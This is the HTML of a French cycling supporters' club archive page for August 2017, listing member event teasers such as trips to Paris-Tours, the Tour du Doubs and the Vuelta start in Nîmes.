data-medium-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2016/12/home.png?fit=512%2C512&amp;ssl=1" /></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<ul id="menu-menu-haut" class="menu"><li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/presentation-du-club/"><span>Présentation et avantages du Club</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://club-groupama-fdj.fr/category/evenements-du-club/"><span>Les rendez-vous du club</span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://club-groupama-fdj.fr/category/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/photos/"><span>Photos</span></a></li>
<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/videos/"><span>Vidéos</span></a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://club-groupama-fdj.fr/adherez-au-club/"><span>Adhérez au Club</span></a></li>
</ul>				
				<div id="header-search"><a><div class="dashicons dashicons-search"></div></a>	<form method="get" class="searchform" action="https://club-groupama-fdj.fr/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->

		<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-menu-haut-1" class=""><li id="res-menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/presentation-du-club/"><span>Présentation et avantages du Club</span></a></li>
<li id="res-menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://club-groupama-fdj.fr/category/evenements-du-club/"><span>Les rendez-vous du club</span></a></li>
<li id="res-menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://club-groupama-fdj.fr/category/actualites/"><span>Actualités</span></a></li>
<li id="res-menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/photos/"><span>Photos</span></a></li>
<li id="res-menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/videos/"><span>Vidéos</span></a></li>
<li id="res-menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://club-groupama-fdj.fr/adherez-au-club/"><span>Adhérez au Club</span></a></li>
</ul></div></div>
	</div>

	
	</header>
	<!-- header -->
	
	<div id="intro" class=""><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Mois : <span>août 2017</span></span></h1></div></div></div>	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">

			
				<div id="container">

				
					<div class="blog-grid element column-2">

					<article id="post-1229" class="blog-article post-1229 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-evenements-du-club">

												<header class="entry-header">

							<div class="blog-thumb"><a href="https://club-groupama-fdj.fr/2017/08/21/voyage-paris-tours/"><img width="480" height="285" src="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/paris_tours.jpg?resize=480%2C285&amp;ssl=1" class="attachment-thinkup-column2-1/2 size-thinkup-column2-1/2 wp-post-image" alt="" decoding="async" data-attachment-id="1216" data-permalink="https://club-groupama-fdj.fr/2017/08/21/journee-au-tour-du-doubs/paris_tours/#main" data-orig-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/paris_tours.jpg?fit=480%2C373&amp;ssl=1" data-orig-size="480,373" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="paris_tours" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/paris_tours.jpg?fit=300%2C233&amp;ssl=1" data-large-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/paris_tours.jpg?fit=480%2C373&amp;ssl=1" /></a><div class="image-overlay"><div class="image-overlay-inner"><div class="prettyphoto-wrap"><a class="hover-zoom prettyPhoto" href="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/paris_tours.jpg?fit=480%2C373&#038;ssl=1"><i class="dashicons dashicons-editor-distractionfree"></i></a><a class="hover-link" href="https://club-groupama-fdj.fr/2017/08/21/voyage-paris-tours/"><i class="dashicons dashicons-admin-links"></i></a></div></div></div></div>
						</header>
						
						<div class="entry-content">

							<h2 class="blog-title"><a href="https://club-groupama-fdj.fr/2017/08/21/voyage-paris-tours/" title="Permalink to Voyage Paris-Tours">Voyage Paris-Tours</a></h2>							<div class="entry-meta"><span class="date"><i class="fa fa-calendar-o"></i><a href="https://club-groupama-fdj.fr/2017/08/21/voyage-paris-tours/" title="Voyage Paris-Tours"><time datetime="2017-08-21T15:52:30+02:00">21 août 2017</time></a></span><span class="category"><i class="fa fa-film"></i><a href="https://club-groupama-fdj.fr/category/actualites/" rel="category tag">Actualités</a>, <a href="https://club-groupama-fdj.fr/category/evenements-du-club/" rel="category tag">Les rendez-vous du club</a></span></div>							<p>Dimanche 8 octobre prochain, Venez encouragez les coureurs FDJ et assister à la célèbre Classique d’Automne qui partira cette année de Brou (28). Désolé, ce contenu est réservé aux adhérents du Club des Supporters de l&rsquo;équipe cycliste FDJ. En conséquence, vous n&rsquo;avez pas l&rsquo;autorisation de voir ce contenu. Pour adhérer, rendez-vous dans la rubrique « Adhérez [&hellip;]</p>
							<p class="more-link"><a href="https://club-groupama-fdj.fr/2017/08/21/voyage-paris-tours/" class="themebutton">Lire la suite</a></p>
						</div>

					</article><!-- #post- -->

					</div>

				
					<div class="blog-grid element column-2">

					<article id="post-1214" class="blog-article post-1214 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-evenements-du-club tag-club-des-supporters-fdj tag-tour-du-doubs">

												<header class="entry-header">

							<div class="blog-thumb"><a href="https://club-groupama-fdj.fr/2017/08/21/journee-au-tour-du-doubs/"><img width="570" height="285" src="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/tour-du-doubs.jpg?resize=570%2C285&amp;ssl=1" class="attachment-thinkup-column2-1/2 size-thinkup-column2-1/2 wp-post-image" alt="" decoding="async" data-attachment-id="1215" data-permalink="https://club-groupama-fdj.fr/2017/08/21/journee-au-tour-du-doubs/tour-du-doubs/#main" data-orig-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/tour-du-doubs.jpg?fit=975%2C535&amp;ssl=1" data-orig-size="975,535" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tour du doubs" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/tour-du-doubs.jpg?fit=300%2C165&amp;ssl=1" data-large-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/tour-du-doubs.jpg?fit=975%2C535&amp;ssl=1" /></a><div class="image-overlay"><div class="image-overlay-inner"><div class="prettyphoto-wrap"><a class="hover-zoom prettyPhoto" href="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/tour-du-doubs.jpg?fit=975%2C535&#038;ssl=1"><i class="dashicons dashicons-editor-distractionfree"></i></a><a class="hover-link" href="https://club-groupama-fdj.fr/2017/08/21/journee-au-tour-du-doubs/"><i class="dashicons dashicons-admin-links"></i></a></div></div></div></div>
						</header>
						
						<div class="entry-content">

							<h2 class="blog-title"><a href="https://club-groupama-fdj.fr/2017/08/21/journee-au-tour-du-doubs/" title="Permalink to Journée au Tour du Doubs">Journée au Tour du Doubs</a></h2>							<div class="entry-meta"><span class="date"><i class="fa fa-calendar-o"></i><a href="https://club-groupama-fdj.fr/2017/08/21/journee-au-tour-du-doubs/" title="Journée au Tour du Doubs"><time datetime="2017-08-21T15:07:29+02:00">21 août 2017</time></a></span><span class="category"><i class="fa fa-film"></i><a href="https://club-groupama-fdj.fr/category/actualites/" rel="category tag">Actualités</a>, <a href="https://club-groupama-fdj.fr/category/evenements-du-club/" rel="category tag">Les rendez-vous du club</a></span><span class="tags"><i class="fa fa-tags"></i><a href="https://club-groupama-fdj.fr/tag/club-des-supporters-fdj/" rel="tag">Club des supporters FDJ</a>, <a href="https://club-groupama-fdj.fr/tag/tour-du-doubs/" rel="tag">tour du Doubs</a></span></div>							<p>Le 10 septembre prochain, nous vous proposons de passer une journée entre supporters et suivre cette manche de Coupe de France chère à nos Francs-Comtois, dans des paysages de moyenne montagne. Désolé, ce contenu est réservé aux adhérents du Club des Supporters de l&rsquo;équipe cycliste FDJ. En conséquence, vous n&rsquo;avez pas l&rsquo;autorisation de voir ce [&hellip;]</p>
							<p class="more-link"><a href="https://club-groupama-fdj.fr/2017/08/21/journee-au-tour-du-doubs/" class="themebutton">Lire la suite</a></p>
						</div>

					</article><!-- #post- -->

					</div>

				
					<div class="blog-grid element column-2">

					<article id="post-1136" class="blog-article post-1136 post type-post status-publish format-standard has-post-thumbnail hentry category-evenements-du-club tag-club-des-supporters-fdj tag-cocktail tag-equipe-cycliste-fdj tag-plouay">

												<header class="entry-header">

							<div class="blog-thumb"><a href="https://club-groupama-fdj.fr/2017/08/03/cocktail-bretagne-classic-a-lorient/"><img width="570" height="206" src="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/partenaire-grand-prix-plouay.jpg?resize=570%2C206&amp;ssl=1" class="attachment-thinkup-column2-1/2 size-thinkup-column2-1/2 wp-post-image" alt="" decoding="async" data-attachment-id="1138" data-permalink="https://club-groupama-fdj.fr/2017/08/03/cocktail-bretagne-classic-a-lorient/partenaire-grand-prix-plouay/#main" data-orig-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/partenaire-grand-prix-plouay.jpg?fit=624%2C206&amp;ssl=1" data-orig-size="624,206" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="partenaire-grand-prix-plouay" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/partenaire-grand-prix-plouay.jpg?fit=300%2C99&amp;ssl=1" data-large-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/partenaire-grand-prix-plouay.jpg?fit=624%2C206&amp;ssl=1" /></a><div class="image-overlay"><div class="image-overlay-inner"><div class="prettyphoto-wrap"><a class="hover-zoom prettyPhoto" href="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/partenaire-grand-prix-plouay.jpg?fit=624%2C206&#038;ssl=1"><i class="dashicons dashicons-editor-distractionfree"></i></a><a class="hover-link" href="https://club-groupama-fdj.fr/2017/08/03/cocktail-bretagne-classic-a-lorient/"><i class="dashicons dashicons-admin-links"></i></a></div></div></div></div>
						</header>
						
						<div class="entry-content">

							<h2 class="blog-title"><a href="https://club-groupama-fdj.fr/2017/08/03/cocktail-bretagne-classic-a-lorient/" title="Permalink to Cocktail Bretagne Classic à Lorient">Cocktail Bretagne Classic à Lorient</a></h2>							<div class="entry-meta"><span class="date"><i class="fa fa-calendar-o"></i><a href="https://club-groupama-fdj.fr/2017/08/03/cocktail-bretagne-classic-a-lorient/" title="Cocktail Bretagne Classic à Lorient"><time datetime="2017-08-03T18:09:57+02:00">3 août 2017</time></a></span><span class="comment"><i class="fa fa-comments"></i><a href="https://club-groupama-fdj.fr/2017/08/03/cocktail-bretagne-classic-a-lorient/#comments">1 Comment</a></span><span class="category"><i class="fa fa-film"></i><a href="https://club-groupama-fdj.fr/category/evenements-du-club/" rel="category tag">Les rendez-vous du club</a></span><span class="tags"><i class="fa fa-tags"></i><a href="https://club-groupama-fdj.fr/tag/club-des-supporters-fdj/" rel="tag">Club des supporters FDJ</a>, <a href="https://club-groupama-fdj.fr/tag/cocktail/" rel="tag">cocktail</a>, <a href="https://club-groupama-fdj.fr/tag/equipe-cycliste-fdj/" rel="tag">équipe cycliste FDJ</a>, <a href="https://club-groupama-fdj.fr/tag/plouay/" rel="tag">Plouay</a></span></div>							<p>A l&rsquo;occasion de la Bretagne Classic Ouest France (ex GP de Plouay), le Club invite ses adhérents de la région Bretagne à la traditionnelle rencontre avec les coureurs et l&rsquo;encadrement de l&rsquo;équipe FDJ la veille de la course</p>
							<p class="more-link"><a href="https://club-groupama-fdj.fr/2017/08/03/cocktail-bretagne-classic-a-lorient/" class="themebutton">Lire la suite</a></p>
						</div>

					</article><!-- #post- -->

					</div>

				
					<div class="blog-grid element column-2">

					<article id="post-1131" class="blog-article post-1131 post type-post status-publish format-standard has-post-thumbnail hentry category-evenements-du-club tag-club-des-supporters-fdj tag-equipe-cycliste-fdj">

												<header class="entry-header">

							<div class="blog-thumb"><a href="https://club-groupama-fdj.fr/2017/08/03/assistez-a-nimes-au-depart-de-la-vuelta/"><img width="570" height="285" src="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/billets-nimes.jpg?resize=570%2C285&amp;ssl=1" class="attachment-thinkup-column2-1/2 size-thinkup-column2-1/2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/billets-nimes.jpg?resize=570%2C285&amp;ssl=1 570w, https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/billets-nimes.jpg?zoom=2&amp;resize=570%2C285&amp;ssl=1 1140w" sizes="auto, (max-width: 570px) 100vw, 570px" data-attachment-id="1132" data-permalink="https://club-groupama-fdj.fr/2017/08/03/assistez-a-nimes-au-depart-de-la-vuelta/billets-nimes/#main" data-orig-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/billets-nimes.jpg?fit=1440%2C960&amp;ssl=1" data-orig-size="1440,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;5.6&quot;,&quot;credit&quot;:&quot;jyLANOE2014&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1501695492&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;160&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="billets nimes" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/billets-nimes.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/billets-nimes.jpg?fit=1024%2C683&amp;ssl=1" /></a><div class="image-overlay"><div class="image-overlay-inner"><div class="prettyphoto-wrap"><a class="hover-zoom prettyPhoto" href="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2017/08/billets-nimes.jpg?fit=1440%2C960&#038;ssl=1"><i class="dashicons dashicons-editor-distractionfree"></i></a><a class="hover-link" href="https://club-groupama-fdj.fr/2017/08/03/assistez-a-nimes-au-depart-de-la-vuelta/"><i class="dashicons dashicons-admin-links"></i></a></div></div></div></div>
						</header>
						
						<div class="entry-content">

							<h2 class="blog-title"><a href="https://club-groupama-fdj.fr/2017/08/03/assistez-a-nimes-au-depart-de-la-vuelta/" title="Permalink to Assistez à Nîmes au départ de la Vuelta !">Assistez à Nîmes au départ de la Vuelta !</a></h2>							<div class="entry-meta"><span class="date"><i class="fa fa-calendar-o"></i><a href="https://club-groupama-fdj.fr/2017/08/03/assistez-a-nimes-au-depart-de-la-vuelta/" title="Assistez à Nîmes au départ de la Vuelta !"><time datetime="2017-08-03T17:55:12+02:00">3 août 2017</time></a></span><span class="category"><i class="fa fa-film"></i><a href="https://club-groupama-fdj.fr/category/evenements-du-club/" rel="category tag">Les rendez-vous du club</a></span><span class="tags"><i class="fa fa-tags"></i><a href="https://club-groupama-fdj.fr/tag/club-des-supporters-fdj/" rel="tag">Club des supporters FDJ</a>, <a href="https://club-groupama-fdj.fr/tag/equipe-cycliste-fdj/" rel="tag">équipe cycliste FDJ</a></span></div>							<p>Le Tour d&rsquo;Espagne 2017 part de France : une occasion trop rare pour ne pas en profiter ! Le Club vous propose des places en tribune dans les arènes de Nîmes pour assister au CLM par équipes ! Désolé, ce contenu est réservé aux adhérents du Club des Supporters de l&rsquo;équipe cycliste FDJ. En conséquence, [&hellip;]</p>
							<p class="more-link"><a href="https://club-groupama-fdj.fr/2017/08/03/assistez-a-nimes-au-depart-de-la-vuelta/" class="themebutton">Lire la suite</a></p>
						</div>

					</article><!-- #post- -->

					</div>

				
				</div><div class="clearboth"></div>

				<div id="pag-infinite">
					<a class="more-link themebutton">Load More</a>
				</div>

				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
		
		<div id="sidebar">
		<div id="sidebar-core">

						
		<aside class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://club-groupama-fdj.fr/2026/01/11/championnat-de-france-la-tour-du-pin/">Championnat de France : La Tour du Pin</a>
									</li>
											<li>
					<a href="https://club-groupama-fdj.fr/2026/01/09/tour-de-la-provence-3/">Tour de la Provence</a>
									</li>
											<li>
					<a href="https://club-groupama-fdj.fr/2026/01/09/etoile-de-besseges-5/">Etoile de Bessèges</a>
									</li>
											<li>
					<a href="https://club-groupama-fdj.fr/2025/12/25/c-france-de-cyclo-cross-a-troyes-10-janvier-2026/">C France de Cyclo-Cross à Troyes 10 janvier 2026</a>
									</li>
											<li>
					<a href="https://club-groupama-fdj.fr/2025/12/25/presentation-equipe-le-9-janvier-2026/">Présentation équipe le 9 janvier 2026 &#8211; complet</a>
									</li>
					</ul>

		</aside><aside class="widget widget_recent_comments"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Marielle</span> dans <a href="https://club-groupama-fdj.fr/2025/12/25/presentation-equipe-le-9-janvier-2026/#comment-3388">Présentation équipe le 9 janvier 2026 &#8211; complet</a></li><li class="recentcomments"><span class="comment-author-link">Marielle</span> dans <a href="https://club-groupama-fdj.fr/2025/12/25/presentation-equipe-le-9-janvier-2026/#comment-3387">Présentation équipe le 9 janvier 2026 &#8211; complet</a></li><li class="recentcomments"><span class="comment-author-link">costiou</span> dans <a href="https://club-groupama-fdj.fr/2025/12/25/presentation-equipe-le-9-janvier-2026/#comment-3383">Présentation équipe le 9 janvier 2026 &#8211; complet</a></li><li class="recentcomments"><span class="comment-author-link">Marielle</span> dans <a href="https://club-groupama-fdj.fr/2025/05/04/caravane-tour-de-france-2025-masculin/#comment-2705">Caravane Tour de France 2025 &#8211; Masculin</a></li><li class="recentcomments"><span class="comment-author-link">Bisso bernard</span> dans <a href="https://club-groupama-fdj.fr/2025/05/04/caravane-tour-de-france-2025-masculin/#comment-2704">Caravane Tour de France 2025 &#8211; Masculin</a></li></ul></aside><aside class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/equipecyclistegroupamafdj/" data-width="340"  data-height="580" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/equipecyclistegroupamafdj/"><a href="https://www.facebook.com/equipecyclistegroupamafdj/"></a></blockquote></div>
		</div>
		</aside><aside class="widget widget_twitter_timeline"><a class="twitter-timeline" data-width="340" data-theme="light" data-border-color="#e8e8e8" data-tweet-limit="3" data-lang="FR" data-partner="jetpack" data-chrome="noheader nofooter" href="https://twitter.com/groupamafdj" href="https://twitter.com/groupamafdj">Mes Tweets</a></aside><aside class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://club-groupama-fdj.fr/2026/01/'>janvier 2026</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/12/'>décembre 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/08/'>août 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/07/'>juillet 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/05/'>mai 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/04/'>avril 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/03/'>mars 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/02/'>février 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/01/'>janvier 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/11/'>novembre 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/10/'>octobre 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/09/'>septembre 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/06/'>juin 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/04/'>avril 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/03/'>mars 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/02/'>février 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/01/'>janvier 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/12/'>décembre 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/11/'>novembre 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/10/'>octobre 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/09/'>septembre 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/08/'>août 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/05/'>mai 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/04/'>avril 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/03/'>mars 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/02/'>février 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/01/'>janvier 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/11/'>novembre 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/10/'>octobre 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/09/'>septembre 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/07/'>juillet 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/05/'>mai 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/04/'>avril 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/03/'>mars 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/02/'>février 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/01/'>janvier 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/11/'>novembre 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/09/'>septembre 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/08/'>août 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/05/'>mai 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/04/'>avril 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/03/'>mars 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/02/'>février 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2020/11/'>novembre 2020</a></li>
	<li><a href='https://club-groupama-fdj.fr/2020/04/'>avril 2020</a></li>
	<li><a href='https://club-groupama-fdj.fr/2020/03/'>mars 2020</a></li>
	<li><a href='https://club-groupama-fdj.fr/2020/02/'>février 2020</a></li>
	<li><a href='https://club-groupama-fdj.fr/2020/01/'>janvier 2020</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/11/'>novembre 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/10/'>octobre 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/09/'>septembre 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/08/'>août 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/06/'>juin 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/05/'>mai 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/04/'>avril 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/03/'>mars 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/02/'>février 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/01/'>janvier 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/11/'>novembre 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/10/'>octobre 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/09/'>septembre 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/08/'>août 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/06/'>juin 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/05/'>mai 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/04/'>avril 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/03/'>mars 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/02/'>février 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/10/'>octobre 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/09/'>septembre 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/08/' aria-current="page">août 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/06/'>juin 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/05/'>mai 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/04/'>avril 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/03/'>mars 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/02/'>février 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/01/'>janvier 2017</a></li>
			</ul>

			</aside>
		</div>
		</div><!-- #sidebar -->
					</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option3"><div id="footer-col1" class="widget-area"><aside class="widget widget_nav_menu"><h3 class="footer-widget-title"><span>Accès directs</span></h3><div class="menu-menu-bas-container"><ul id="menu-menu-bas" class="menu"><li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://club-groupama-fdj.fr/presentation-du-club/">Présentation et avantages du Club</a></li>
<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3613"><a href="https://club-groupama-fdj.fr/activites-du-club/">Les rendez-vous du Club</a></li>
<li id="menu-item-3614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3614"><a href="https://club-groupama-fdj.fr/xx-renvoi-actualites/">Actualités</a></li>
<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://club-groupama-fdj.fr/photos/"><i class="fa fa-camera">&nbsp;</i> Photos</a></li>
<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="https://club-groupama-fdj.fr/videos/"><i class="fa fa-youtube">&nbsp;</i> Vidéos</a></li>
<li id="menu-item-3617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://club-groupama-fdj.fr/adherez-au-club/">Adhérez au Club</a></li>
<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://www.boutique-groupama-fdj.fr/"><i class="fa fa-shopping-cart"> </i> La boutique officielle</a></li>
</ul></div></aside></div><div id="footer-col2" class="widget-area"><aside class="widget widget_block"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Suivez le club</span></h3>			<div class="textwidget"><div class="services-builder"><div class="iconimage social"><a href="https://www.facebook.com/groups/supportersgroupamafdj/" target="_blank" rel="noopener"><i class="fa fa-facebook fa-2x fa-inverse">&nbsp;</i></a></div> <span style="color:#fff;">(uniquement accessible aux membres du Club)</span><br><br>
